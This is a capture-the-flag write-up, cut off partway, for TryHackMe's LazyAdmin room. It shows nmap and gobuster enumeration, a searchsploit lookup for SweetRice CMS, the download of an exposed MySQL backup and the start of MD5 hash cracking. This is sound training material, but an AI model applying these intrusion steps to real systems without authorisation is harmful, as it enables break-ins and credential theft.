
LazyAdmin — Write-up
Challenge Link: https://tryhackme.com/room/lazyadmin
LazyAdmin is a Linux challenge box on TryHackMe. Written by MrSeth6797, this room is designed to be a relatively relaxed challenge to practice with. There is nothing particularly unusual or extreme about the LazyAdmin box — which is exactly how it should be for a gentle practice challenge.
Let’s get started!
Enumeration:
The first stage of this challenge is, as normal, enumeration. We’ll start by running a pretty standard nmap scan to see what ports are open and thus what we have to work with:
nmap -sV -p- -vv <remote-ip>
Ports 22 and 80 are open running SSH and HTTP services respectively. Nothing out of the ordinary so far. On the assumption that we can’t just bruteforce the SSH port, let’s see what that Apache Webserver has to offer us:

Just the default Apache landing page. How boring. There’s gotta be something else running under the hood of this webserver. Time to give Gobuster some work. We’re going to use the common.txt wordlist, which can be found on Kali by default at /usr/share/wordlists/dirb:
gobuster dir -u http://<remote-ip> -w <path-to-common-directory-list>
That’s enough to get started with! We’ve obviously already run into the index.html file, but what’s in the /content directory?

Result! There isn’t actually a website visible here per se, but we can see from the “Down for maintenance” page that the webserver is running a CMS called SweetRice.
Never heard of it.
Seeing as we can guess from the 301 redirect that /content is a directory, let’s set Gobuster on it with a slightly bigger wordlist (/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt), and while it runs we’ll do some digging to see if we can find any CVEs for the SweetRice CMS.
gobuster dir -u http://<remote-ip>/content -w <path-to-directory-list-2.3-medium.txt>With Gobuster running in the background, let’s use Searchsploit to find any CVEs for SweetRice:

We don’t currently know what version of SweetRice we’re dealing with here, but a couple of those exploits catch my attention:

- Arbitrary File Upload
- Backup Disclosure
These two grabbed my attention because they’re both for the most up to date version of SweetRice available in the exploit-db, and the Abitrary File Upload in particular looks like it could be used to get a shell on the machine.
That said, let’s take a look at the Backup Disclosure Vulnerability:

Now that is interesting. Looks like we can get access to a mysql database backup through a directory called /inc. The Gobuster results should now be in. Let’s go check ’em!

/content resultsWell whaddya know. There’s a directory called /inc right there! It’s not quite the same as in the exploit because we know that in this case /inc is actually a subdirectory of /content, but hey, it’s pretty close!
Let’s check it out and see if it contains the /mysql_backup directory (complete with the backup file) that we hope it does:

Yes! One .sql database backup, ripe for the taking. Download it and let’s see what we can nick from it.
Think about what SQL (Structured Query Language) actually is. It’s just text — a language used to format data. Thus it stands to reason that .sql files can be opened and read with a text editor. They can also be edited with a program like MySQL Workbench, but for our purposes a text editor will work nicely:

.sql fileThis is a wee bit tedious to read through, but it’s essentially SQL for configuring the SweetRice Database.
I’ll make it easy for you and say that the relevant section starts on line 79. You’re looking for a big chunk of code that stands out from the rest of the page:

If you look very closely you’ll see that this section actually contains a username and hashed password:

You might recognise that hash format as being MD5. Let’s boot up Hashcat with the rockyou wordlist and crack the thing!
